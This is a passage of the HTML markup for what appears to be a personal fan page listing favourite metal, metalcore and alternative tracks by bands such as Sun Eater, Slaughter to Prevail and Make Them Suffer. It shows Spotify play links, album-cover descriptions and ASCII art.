        <text class="hand mine__sh" transform="translate(9 10)"><tspan x="20" y="126" font-size="168">MY</tspan><tspan x="14" y="266" font-size="182">MUSIC</tspan></text>
        <text class="hand mine__ol"><tspan x="20" y="126" font-size="168">MY</tspan><tspan x="14" y="266" font-size="182">MUSIC</tspan></text>
        <text class="hand mine__fl"><tspan x="20" y="126" font-size="168">MY</tspan><tspan x="14" y="266" font-size="182">MUSIC</tspan></text>
        <path class="pks mk" stroke-width="9" d="M22,290 Q150,274 270,288 T452,278"/>
      </svg>
    </h1>
    <p class="num">not my own music, but my music yk.</p>
    <figure class="cam mu-cam">
      <div class="cam__pic">
        <img src="assets/m-dogdesk.webp" width="960" height="806" alt="a golden dog in a gaming headset sitting up in a desk chair, both paws on the desk, staring at a monitor">
        <img class="ghost" src="assets/m-dogdesk.webp" width="960" height="806" alt="" aria-hidden="true">
      </div>
    </figure>
  </section>

  <section class="fr inv b-holy">
    <pre class="holy__art holy__art--skull" aria-hidden="true">                                                                           -
  +#+                                                                    *@*
   %@@%+                                                              =#@@#
    #@@@@%*-                       :=--==+-                        =#@@@@*
     +@@@@@@@%#=                 ::-   . :-+=                  -*%@@@@@@+
       *@@@@@@@@@@%#*=.       ++#-    .     :*#+         :=*%@@@@@@@@@#.
         =#@@@@@@@@@@@@@@@@@@@%:-             -@@@@@@@@@@@@@@@@@@@@@#:
            :+#%@@@@@@@@@@@@@@=.:          --: #@@@@@@@@@@@@@@@@%*-
                   =+*#%@@@@%#            .     *@@@@@@@%%#*+:
                           %@:             .  .+@%+:
                           =#.        :      :=@@+
                           #=  =      -     :-.#@@
                          .-          -      .-=*@:
                          +           -          +#
                          +#          -         :@=
                          :%@:        -        +@@
                           ==        :=. .      @*
                                    :.+=:%+    =:
                              :    .- =-+@@: :=
                                  -:  = *@@+-==
                             -:  -.   = %@@* --
                             ::  =#   -=@##@+#=
                              :- =*   -=@%@@@=
                               =--=  .::##@@=
                                -*#. :. +%@=
                                ==#= - :#%@
                                =*@* - .@%%
                                +%##-  :*@*
                                *###:  *#%*
                                +*@.    #%*
                                +=@     %*#
                                -=%+   .#+#
                                 -=@*:+*-=:
                                  +#%-%%+</pre>
    <div class="holy__txt">
      <h2 class="holy__name">HOLYWATR</h2>
      <p class="holy__deco" aria-hidden="true">&gt;&lt; &gt;&lt; listen &gt;&lt; &gt;&lt;</p>
      <ul class="holy__list">
        <li>
          <img src="assets/m-nailpolish.webp" width="640" height="640" alt="cover of nail polish: a white ink-blot rabbit on black" loading="lazy" decoding="async">
          <h3>nail polish</h3>
          <div class="trk" data-spotify="5UtL2WBVPySPhiNsmrBbTv" data-title="nail polish"><a class="trk__play" href="https://open.spotify.com/track/5UtL2WBVPySPhiNsmrBbTv" aria-label="play nail polish on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:47</span></a></div>
        </li>
        <li>
          <img src="assets/m-fade.webp" width="640" height="640" alt="cover of fade: a white bull skull on black" loading="lazy" decoding="async">
          <h3>fade</h3>
          <div class="trk" data-spotify="6YuDHROU72NgiD9nNNnRFo" data-title="fade"><a class="trk__play" href="https://open.spotify.com/track/6YuDHROU72NgiD9nNNnRFo" aria-label="play fade on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:37</span></a></div>
        </li>
        <li>
          <img src="assets/m-pureleaf.webp" width="640" height="640" alt="cover of pure leaf: a grainy black and white photo, a pale figure among dark ones" loading="lazy" decoding="async">
          <h3>Pure Leaf</h3>
          <div class="trk" data-spotify="0vfvc3X2xjHDMMbjbWQnqo" data-title="Pure Leaf"><a class="trk__play" href="https://open.spotify.com/track/0vfvc3X2xjHDMMbjbWQnqo" aria-label="play Pure Leaf on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:55</span></a></div>
        </li>
      </ul>
    </div>
    <div class="holy__side">
      <pre class="holy__art holy__art--bunny" aria-hidden="true">                        -#@@=
            :#@@#      %@@@@%
            @@@@@.    =@@@@@-                      :+#+:
           .@@@@@+   :@@@@@#                     =@@@@@@.
            @@@@@@   %@@@@@                    +@@@@@@@#
            -@@@@@+ +@@@@@-                 .*@@@@@@@@+
             *@@@@@@@@@@@-              . .#@@@@@@@@=
              %@@@@@%:*@@#=     . -==.-%+ *@@@@@@%=
              @@@@@@@@@@@@@%=+**%@%*#@@@+=-*@@@@@**- .....::
              @@-+@@@%#@@@@@%@@@@%=@@@@@@@@@@*#@@@@@@@@@@@@@
              #@=-@@% +#@@@@@@@@@@@@@@@*+ %@@%=@@@@@@@@@@@@@
               =@@@@@+*@@@@@@@@@@@@@@@@@@@@@@@@#*+#%%#*+=-:.
                 -@@@@@@@@@@@@@@@@@@@@@@@@@@@@*:*%#####*#=:.
                   .--+#@@@@@@@@@@@@@@@@@@@@=*%@@@@@@@@@@%+
                .-=@@@*:@@@@@@@@@@@@@@@+**+*@@@@@@@@@@@@@@@-
               -+#%@@%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%*
          +@@@%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
         #@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%%@@@@@@@@@@@
         +@@@@@@@@@%*#@@@@@@@@@@@@@@@@@%*###%%%@@@@@@@@@@@@@
                .:=++=@@@@@@@@@@@@@@@@@%@@@@@@@@@@@@@@@@@@*#
                .:#%+ %@@@@@@@@@@@@@@@%@@@@@@@@@@@@@@@@@#+-
                  .-- +@@@@@@@=*@@@@@@%@@@@@@@@@@@@@@%*--
                      -@@@@@@@*#@@@@@@@@@@@@@@@@@%++:
                      =@@@@@@@#*@@@@@@@@@@@@@##+-.
                      *@@@@@@@+-@@@@@@@@@@*=:.
                      =@@@@@@*  %@@@@@@@-.
                       +@@@@#    %@@@@@@.
                                  -*%@@#</pre>
      <img class="holy__eye" src="assets/m-band-holywatr.webp" width="640" height="640" alt="holywatr's picture: an eye in black and white with a cross for a pupil" loading="lazy" decoding="async">
    </div>
  </section>

  <section class="fr inv b-sun">
    <i class="bgimg sun__sky" aria-hidden="true"><img src="assets/m-se-sky.webp" width="1600" height="1250" alt="" loading="lazy" decoding="async"></i>
    <div class="sun__main">
      <h2 class="sun__name"><img src="assets/m-se-logo.webp" width="1100" height="515" alt="Sun Eater" loading="lazy" decoding="async"></h2>
      <p class="sun__album">Death Crown</p>
      <ul class="sun__list">
        <li>
          <h3>Moira <small>rerecorded</small></h3>
          <div class="trk" data-spotify="7w93jXexmPA1sJIVTZHMrd" data-title="Moira - Rerecorded"><a class="trk__play" href="https://open.spotify.com/track/7w93jXexmPA1sJIVTZHMrd" aria-label="play Moira - Rerecorded on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:33</span></a></div>
        </li>
        <li>
          <h3>Harakiri Suicide <small>rerecorded</small></h3>
          <div class="trk" data-spotify="4kIcHHeVaNVFIW8gcPlXMR" data-title="Harakiri Suicide - Rerecorded"><a class="trk__play" href="https://open.spotify.com/track/4kIcHHeVaNVFIW8gcPlXMR" aria-label="play Harakiri Suicide - Rerecorded on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:50</span></a></div>
        </li>
        <li>
          <h3>Carnivorous Sky</h3>
          <div class="trk" data-spotify="3HDWgd2MI8oNu541tdSNjF" data-title="Carnivorous Sky"><a class="trk__play" href="https://open.spotify.com/track/3HDWgd2MI8oNu541tdSNjF" aria-label="play Carnivorous Sky on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:13</span></a></div>
        </li>
        <li>
          <h3>Bones and All</h3>
          <div class="trk" data-spotify="3l2Q8TCaCRYYjp00wU7lAR" data-title="Bones and All"><a class="trk__play" href="https://open.spotify.com/track/3l2Q8TCaCRYYjp00wU7lAR" aria-label="play Bones and All on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:08</span></a></div>
        </li>
      </ul>
    </div>
    <div class="sun__side">
      <div class="sun__flyer">
        <img src="assets/m-se-band.webp" width="800" height="800" alt="sun eater, photocopied: four men in black, the one in front with long curls reaching a tattooed hand at the camera" loading="lazy" decoding="async">
      </div>
      <img class="sun__sleeve" src="assets/m-deathcrown.webp" width="640" height="640" alt="cover of death crown: a hooded thing in a crown of bone and thorns, in a purple wasteland of spires and briars" loading="lazy" decoding="async">
    </div>
    <img class="sun__thorns" src="assets/m-se-thorns.webp" width="1600" height="425" alt="" aria-hidden="true" loading="lazy" decoding="async">
  </section>

  <section class="fr b-cloud">
    <div class="cloud__txt">
      <h2 class="cloud__name"><span class="cloud__sharp">cloudyfield</span><span class="cloud__soft" aria-hidden="true">cloudyfield</span></h2>
      <div class="cloud__tracks">
        <article>
          <img src="assets/m-isthatlove.webp" width="640" height="640" alt="cover of is that love?: two white figures on black, trailing like comets, reaching for a spark between their hands" loading="lazy" decoding="async">
          <h3>is that love?</h3>
          <div class="trk" data-spotify="5TyUAurFIkPkgr7N6l5Hyu" data-title="is that love?"><a class="trk__play" href="https://open.spotify.com/track/5TyUAurFIkPkgr7N6l5Hyu" aria-label="play is that love? on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:00</span></a></div>
        </article>
        <article>
          <img src="assets/m-inyourhead.webp" width="640" height="640" alt="cover of in your head: a dark figure pressing both hands against frosted glass" loading="lazy" decoding="async">
          <h3>in your head</h3>
          <div class="trk" data-spotify="0GrAc2fGqrvY7xMsAPdTKC" data-title="in your head"><a class="trk__play" href="https://open.spotify.com/track/0GrAc2fGqrvY7xMsAPdTKC" aria-label="play in your head on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">2:50</span></a></div>
        </article>
      </div>
    </div>
    <img class="cloud__her" src="assets/m-band-cloudyfield.webp" width="640" height="640" alt="cloudyfield: black dress, black hair with a pale streak, hands in her hair, looking down, against a pale blue wall" loading="lazy" decoding="async">
  </section>

  <section class="fr b-head">
    <h2 class="head__name">Headwreck</h2>
    <div class="head__panels">
      <figure class="head__panel head__panel--band">
        <img src="assets/m-band-headwreck.webp" width="640" height="640" alt="headwreck through a fisheye lens: four of them piled around the camera, one in a white mask with round goggle eyes" loading="lazy" decoding="async">
      </figure>
      <article class="head__panel head__panel--ink">
        <p class="head__cap">Attitude Adjustment</p>
        <img src="assets/m-buzzsaw.webp" width="640" height="640" alt="cover of attitude adjustment: a pile of cartoon brawlers in thick black ink, the title scrawled in red" loading="lazy" decoding="async">
        <h3>Buzzsaw</h3>
        <div class="trk" data-spotify="2HTWWiaOU97BvXWjLMYuDy" data-title="Buzzsaw"><a class="trk__play" href="https://open.spotify.com/track/2HTWWiaOU97BvXWjLMYuDy" aria-label="play Buzzsaw on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:42</span></a></div>
      </article>
      <article class="head__panel head__panel--dark">
        <p class="head__cap">Glamorise Demise</p>
        <img src="assets/m-glamorise.webp" width="640" height="640" alt="cover of glamorise demise: a white mannequin torso held by black gloved hands in a dark tiled room" loading="lazy" decoding="async">
        <h3>Nicotine</h3>
        <div class="trk" data-spotify="2hZ0gOcVq7oW0m1SfunynM" data-title="Nicotine"><a class="trk__play" href="https://open.spotify.com/track/2hZ0gOcVq7oW0m1SfunynM" aria-label="play Nicotine on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">2:53</span></a></div>
        <h3>Freefall</h3>
        <div class="trk" data-spotify="3QffPvCo1totQZKEaohFA1" data-title="Freefall"><a class="trk__play" href="https://open.spotify.com/track/3QffPvCo1totQZKEaohFA1" aria-label="play Freefall on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:43</span></a></div>
      </article>
      <article class="head__panel head__panel--amber">
        <p class="head__cap">Let It Feel</p>
        <img src="assets/m-letitfeel.webp" width="640" height="640" alt="cover of let it feel: a chrome checkerboard box hanging from chains in amber light" loading="lazy" decoding="async">
        <h3>Let It Feel</h3>
        <div class="trk" data-spotify="11X1x9ZsGqFRSOQs0uhxW0" data-title="Let It Feel"><a class="trk__play" href="https://open.spotify.com/track/11X1x9ZsGqFRSOQs0uhxW0" aria-label="play Let It Feel on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:36</span></a></div>
      </article>
    </div>
  </section>

  <section class="fr inv b-stp">
    <i class="bgimg stp__photo" aria-hidden="true"><img src="assets/m-band-stp.webp" width="640" height="640" alt="" loading="lazy" decoding="async"></i>
    <h2 class="stp__name"><span>Slaughter</span> <span>to Prevail</span></h2>
    <ul class="stp__list">
      <li>
        <img src="assets/m-kid.webp" width="640" height="640" alt="cover of kid of darkness: five men in chrome demon masks, the one in front in a bone-coloured mask, arms crossed" loading="lazy" decoding="async">
        <h3><span>Kid Of Darkness</span></h3>
        <p class="stp__with">with Alex Terrible</p>
        <div class="trk" data-spotify="5ZBdtxzpktUYRyA0fpbXPI" data-title="Kid Of Darkness"><a class="trk__play" href="https://open.spotify.com/track/5ZBdtxzpktUYRyA0fpbXPI" aria-label="play Kid Of Darkness on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:25</span></a></div>
      </li>
      <li>
        <img src="assets/m-kostolom.webp" width="640" height="640" alt="cover of kostolom: the band's logo dripping in red over a gold demon mask and a made in russia shirt" loading="lazy" decoding="async">
        <h3><span>Bratva</span></h3>
        <div class="trk" data-spotify="6yerffT19n4aHyY25Rnkfq" data-title="Bratva"><a class="trk__play" href="https://open.spotify.com/track/6yerffT19n4aHyY25Rnkfq" aria-label="play Bratva on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:50</span></a></div>
      </li>
      <li>
        <img src="assets/m-y1984.webp" width="640" height="640" alt="cover of 1984: half a face behind a horned skull mask, the jaw torn open" loading="lazy" decoding="async">
        <h3><span>1984</span></h3>
        <div class="trk" data-spotify="6B3rWkN0urCb7acOJ4vaKu" data-title="1984"><a class="trk__play" href="https://open.spotify.com/track/6B3rWkN0urCb7acOJ4vaKu" aria-label="play 1984 on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:35</span></a></div>
      </li>
    </ul>
    <i class="stp__embers" aria-hidden="true"></i>
  </section>

  <section class="fr inv b-thrown">
    <i class="bgimg thrown__leak" aria-hidden="true"><img src="assets/m-thrown-leak.webp" width="1600" height="625" alt="" loading="lazy" decoding="async"></i>
    <div class="thrown__txt">
      <h2 class="thrown__name">thrown</h2>
      <ul class="thrown__list">
        <li>
          <img src="assets/m-guilt.webp" width="640" height="640" alt="cover of excessive guilt: a blurred teal and white light leak over black, the band's name in blackletter" loading="lazy" decoding="async">
          <div>
            <h3>on the verge</h3>
            <p class="thrown__rel">Excessive Guilt</p>
            <div class="trk" data-spotify="1EZ35gYHH03sSYn9f1zpLc" data-title="on the verge"><a class="trk__play" href="https://open.spotify.com/track/1EZ35gYHH03sSYn9f1zpLc" aria-label="play on the verge on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">2:14</span></a></div>
          </div>
        </li>
        <li>
          <img src="assets/m-unwanted.webp" width="640" height="640" alt="cover of unwanted: someone in a white paisley hoodie and a studded belt, arms crossed, the sun flaring behind a ruined concrete building" loading="lazy" decoding="async">
          <div>
            <h3>unwanted</h3>
            <div class="trk" data-spotify="7rPvXgNvqmCCVYMDKqeL4T" data-title="unwanted"><a class="trk__play" href="https://open.spotify.com/track/7rPvXgNvqmCCVYMDKqeL4T" aria-label="play unwanted on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">2:11</span></a></div>
          </div>
        </li>
      </ul>
    </div>
    <img class="thrown__band" src="assets/m-band-thrown.webp" width="640" height="640" alt="thrown, caught by a camera flash at night: four of them, one in a fur-trimmed hood and a plaid cap pulled low" loading="lazy" decoding="async">
  </section>

  <section class="fr inv b-mega">
    <div class="mega__head">
      <h2 class="mega__name" lang="ru">Мегамозг</h2>
      <img class="mega__band" src="assets/m-band-megamozg.webp" width="640" height="640" alt="мегамозг: four people in black tactical gear and masks against a white wall, the one in front in a red mask wrapped in barbed wire" loading="lazy" decoding="async">
    </div>
    <div class="mega__tracks">
      <article class="mega__trk mega__trk--o2">
        <img src="assets/m-kislorod.webp" width="640" height="640" alt="cover of кислород: the masked band in front of a burning church, lightning overhead" loading="lazy" decoding="async">
        <h3 lang="ru">Кислород</h3>
        <div class="trk" data-spotify="0y12l6LCYkjhWgxh8BtERd" data-title="Кислород"><a class="trk__play" href="https://open.spotify.com/track/0y12l6LCYkjhWgxh8BtERd" aria-label="play Кислород on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">2:57</span></a></div>
      </article>
      <article class="mega__trk mega__trk--ro">
        <img src="assets/m-rodina.webp" width="640" height="640" alt="cover of родина: the masked band walking out of a snowstorm" loading="lazy" decoding="async">
        <h3 lang="ru">Родина</h3>
        <div class="trk" data-spotify="03X4Q5484O6W4n7Yb80xxu" data-title="Родина"><a class="trk__play" href="https://open.spotify.com/track/03X4Q5484O6W4n7Yb80xxu" aria-label="play Родина on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:11</span></a></div>
      </article>
    </div>
  </section>

  <section class="fr inv b-dalav">
    <div class="dalav__head">
      <h2 class="dalav__name">Dal Av</h2>
      <img class="dalav__band" src="assets/m-band-dalav.webp" width="640" height="640" alt="dal av on stage with a pale guitar, mid-shout, under blue and orange lights" loading="lazy" decoding="async">
    </div>
    <div class="dalav__tracks">
      <article class="dalav__trk dalav__trk--fear">
        <img src="assets/m-fear.webp" width="640" height="640" alt="cover of fear and hunger: a thistle made of chrome standing in a stormy sea" loading="lazy" decoding="async">
        <h3>Fear and Hunger</h3>
        <p class="dalav__feat">with Andy Cizek</p>
        <div class="trk" data-spotify="4vNUCZ23e3I6pRsxCwOTzs" data-title="Fear and Hunger"><a class="trk__play" href="https://open.spotify.com/track/4vNUCZ23e3I6pRsxCwOTzs" aria-label="play Fear and Hunger on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">2:40</span></a></div>
      </article>
      <article class="dalav__trk dalav__trk--vomit">
        <img src="assets/m-vomit.webp" width="640" height="640" alt="cover of vomit eater: a black and white cat with four eyes, dripping neon green, on red" loading="lazy" decoding="async">
        <h3>Vomit Eater</h3>
        <p class="dalav__feat">Midwinter, with Dal Av</p>
        <div class="trk" data-spotify="0ykOjLTx0d1kCRClc1cazO" data-title="Vomit Eater"><a class="trk__play" href="https://open.spotify.com/track/0ykOjLTx0d1kCRClc1cazO" aria-label="play Vomit Eater on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:46</span></a></div>
      </article>
      <article class="dalav__trk dalav__trk--race">
        <img src="assets/m-racing.webp" width="640" height="640" alt="cover of racing the parallel: a mechanical wolf's head snarling, lit purple" loading="lazy" decoding="async">
        <h3>Racing the Parallel</h3>
        <p class="dalav__feat">with Daedric</p>
        <div class="trk" data-spotify="7Foy758DAmVtfrOwPTJnxt" data-title="Racing the Parallel"><a class="trk__play" href="https://open.spotify.com/track/7Foy758DAmVtfrOwPTJnxt" aria-label="play Racing the Parallel on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:26</span></a></div>
      </article>
    </div>
  </section>

  <section class="fr inv b-sylb">
    <h2 class="sylb__name">Save Your Last Breath</h2>
    <div class="sylb__pair">
      <article>
        <img src="assets/m-ghost.webp" width="640" height="640" alt="cover of ghost: a tall strip of white fog with a hand reaching out of it" loading="lazy" decoding="async">
        <h3>Ghost</h3>
        <p class="sylb__feat">with Vicious Rain</p>
        <div class="trk" data-spotify="33h7eX1CG4XX39Rlgits3h" data-title="Ghost"><a class="trk__play" href="https://open.spotify.com/track/33h7eX1CG4XX39Rlgits3h" aria-label="play Ghost on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:16</span></a></div>
      </article>
      <article>
        <img src="assets/m-resonate.webp" width="640" height="640" alt="cover of resonate: a tall strip of orange and blue waves, like sandstone" loading="lazy" decoding="async">
        <h3>Resonate</h3>
        <div class="trk" data-spotify="2cMp1qusNG2wYloo1mY4ZQ" data-title="Resonate"><a class="trk__play" href="https://open.spotify.com/track/2cMp1qusNG2wYloo1mY4ZQ" aria-label="play Resonate on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">3:13</span></a></div>
      </article>
    </div>
  </section>

  <section class="fr inv b-mts">
    <i class="bgimg mts__city" aria-hidden="true"><img src="assets/m-mts-city.webp" width="1600" height="1380" alt="" loading="lazy" decoding="async"></i>
    <h2 class="mts__name">Make Them Suffer</h2>
    <div class="mts__tracks">
      <div>
        <h3>Oscillator</h3>
        <div class="trk" data-spotify="6eVAkkl0UP1gGJqJ9JX4sM" data-title="Oscillator"><a class="trk__play" href="https://open.spotify.com/track/6eVAkkl0UP1gGJqJ9JX4sM" aria-label="play Oscillator on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:01</span></a></div>
      </div>
      <div>
        <h3>Doomswitch</h3>
        <div class="trk" data-spotify="4Qro4DIzDjNpimCD3HJDmk" data-title="Doomswitch"><a class="trk__play" href="https://open.spotify.com/track/4Qro4DIzDjNpimCD3HJDmk" aria-label="play Doomswitch on spotify"><span class="trk__btn" aria-hidden="true">&#9654; PLAY</span><span class="trk__len" aria-hidden="true">4:35</span></a></div>
      </div>
    </div>
  </section>

</main>

<footer class="fr outro">
  <p class="num">end of tape</p>
  <div class="sponsor">
    <img class="sponsor__burger" src="assets/burger.webp" width="560" height="433" alt="a cheeseburger, printed in dots" loading="lazy" decoding="async">
    <img class="sponsor__logo" src="assets/carls.webp" width="620" height="210" alt="carl's jr. logo" loading="lazy" decoding="async">
    <p>Sponsored by Carl's Jr.</p>
  </div>
</footer>

</body>
</html>
</file>

